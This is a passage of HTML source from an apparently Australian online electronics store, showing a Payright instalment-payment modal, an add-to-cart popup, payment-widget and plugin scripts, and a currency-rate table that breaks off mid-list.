5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":66.06999999999999317878973670303821563720703125,"ALL":82.3299999999999982946974341757595539093017578125,"DZD":129.68999999999999772626324556767940521240234375,"AOA":917,"ARS":1440.75,"AMD":381.25,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.0100000000000051159076974727213382720947265625,"BBD":2,"BYN":2.939999999999999946709294817992486059665679931640625,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.2900000000000062527760746888816356658935546875,"BOB":6.9000000000000003552713678800500929355621337890625,"BAM":1.6699999999999999289457264239899814128875732421875,"BWP":13.230000000000000426325641456060111522674560546875,"BRL":5.4199999999999999289457264239899814128875732421875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.6699999999999999289457264239899814128875732421875,"MMK":2099.6999999999998181010596454143524169921875,"BIF":2951,"XPF":101.6700000000000017053025658242404460906982421875,"KHR":3997.30999999999994543031789362430572509765625,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.06999999999999317878973670303821563720703125,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":558.8799999999999954525264911353588104248046875,"CLP":910.25,"CNY":7.04999999999999982236431605997495353221893310546875,"COP":3802.48000000000001818989403545856475830078125,"KMF":419.5,"CDF":2288.8699999999998908606357872486114501953125,"CRC":499.43000000000000682121026329696178436279296875,"HRK":6.4199999999999999289457264239899814128875732421875,"CUC":1,"CUP":25.75,"CZK":20.6700000000000017053025658242404460906982421875,"DKK":6.36000000000000031974423109204508364200592041015625,"DJF":177.80000000000001136868377216160297393798828125,"DOP":63.85000000000000142108547152020037174224853515625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.53999999999999914734871708787977695465087890625,"ERN":15,"ETB":156,"EUR":0.84999999999999997779553950749686919152736663818359375,"FKP":0.75,"FJD":2.270000000000000017763568394002504646778106689453125,"GMD":73,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":11.46000000000000085265128291212022304534912109375,"GIP":0.75,"GTQ":7.6500000000000003552713678800500929355621337890625,"GGP":0.75,"GNF":8683.219999999999345163814723491668701171875,"GYD":208.8799999999999954525264911353588104248046875,"HTG":130.8700000000000045474735088646411895751953125,"HNL":26.28999999999999914734871708787977695465087890625,"HKD":7.78000000000000024868995751603506505489349365234375,"HUF":327.990000000000009094947017729282379150390625,"ISK":126.400000000000005684341886080801486968994140625,"INR":90.5799999999999982946974341757595539093017578125,"IDR":16633.75,"IRR":42122.5,"IQD":1307.90000000000009094947017729282379150390625,"ILS":3.220000000000000195399252334027551114559173583984375,"JMD":159.8600000000000136424205265939235687255859375,"JPY":155.75,"JEP":0.75,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":520.7100000000000363797880709171295166015625,"KES":128.75,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21644.830000000001746229827404022216796875,"LBP":89406.75,"LSL":16.839999999999999857891452847979962825775146484375,"LRD":176.219999999999998863131622783839702606201171875,"LYD":5.4199999999999999289457264239899814128875732421875,"MOP":8.0099999999999997868371792719699442386627197265625,"MKD":52.39999999999999857891452847979962825775146484375,"MGA":4422.9499999999998181010596454143524169921875,"MWK":1731.299999999999954525264911353588104248046875,"MYR":4.0999999999999996447286321199499070644378662109375,"MVR":15.4000000000000003552713678800500929355621337890625,"IMP":0.75,"MUR":45.9200000000000017053025658242404460906982421875,"MXN":18.010000000000001563194018672220408916473388671875,"MDL":16.879999999999999005240169935859739780426025390625,"MNT":3582.15000000000009094947017729282379150390625,"MAD":9.1899999999999995026200849679298698902130126953125,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.839999999999999857891452847979962825775146484375,"NPR":144.469999999999998863131622783839702606201171875,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.339999999999999857891452847979962825775146484375,"NZD":1.7199999999999999733546474089962430298328399658203125,"NIO":36.75,"NGN":1452.569999999999936335370875895023345947265625,"KPW":900,"NOK":10.1400000000000005684341886080801486968994140625,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":279.81000000000000227373675443232059478759765625,"PAB":1,"PGK":4.2599999999999997868371792719699442386627197265625,"PYG":6706.4399999999995998223312199115753173828125,"PHP":59.11999999999999744204615126363933086395263671875,"PLN":3.609999999999999875655021241982467472553253173828125,"GBP":0.75,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.339999999999999857891452847979962825775146484375,"RUB":79.6700000000000017053025658242404460906982421875,"RWF":1453.15000000000009094947017729282379150390625,"SHP":0.75,"WST":2.819999999999999840127884453977458178997039794921875,"SAR":3.75,"RSD":99.969999999999998863131622783839702606201171875,"SCR":15.0299999999999993605115378159098327159881591796875,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.230000000000000426325641456060111522674560546875,"SOS":569.5800000000000409272615797817707061767578125,"ZAR":16.879999999999999005240169935859739780426025390625,"KRW":1474.529999999999972715158946812152862548828125,"SSP":130.259999999999990905052982270717620849609375,"LKR":308.509999999999990905052982270717620849609375,"SDG":601.5,"SRD":38.5499999999999971578290569595992565155029296875,"SZL":16.839999999999999857891452847979962825775146484375,"SEK":9.269999999999999573674358543939888477325439453125,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.17999999999999971578290569595992565155029296875,"TZS":2470,"THB":31.4400000000000012789769